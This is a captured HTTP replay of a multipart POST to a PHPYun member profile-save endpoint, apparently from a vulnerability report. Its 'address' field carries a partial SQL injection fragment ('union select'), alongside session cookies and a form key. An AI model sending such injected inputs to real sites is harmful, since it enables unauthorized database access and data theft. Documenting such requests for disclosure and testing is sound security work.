 Live HTTP Replay
POST http://web/web/phpyun1226/member/index.php/admin/?c=info&act=save HTTP/1.1
HTTP Headers
Host: web
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://web/web/phpyun1226/member/index.php?c=info
Cookie: ECS[visit_times]=6; themeIndexTom=2; KT-GUID=KT-
C3DD75C5698EA55255357D6602C6136C; KT-ADMIN=admin; 17cplastvisit=1418373539;
17cplastactivity=0; __utma=242480388.119574638.1418373557.1418373557.1418373557.1;
__utmz=242480388.1418373557.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none);
Send POST Content ?
-----------------------------11538186919912\r\n
Content-Disposition: form-data; name="address"\r\n
\r\n
yu' union select xx from\r\n
-----------------------------11538186919912\r\n
Content-Disposition: form-data; name="safekey"\r\n
\r\n
f213ae15d14ba9de59934fdf6e3eb70f\r\n
-----------------------------11538186919912\r\n
Content-Disposition: form-data; name="hy"\r\n
\r\n
Content-Length: 2377
Replay Close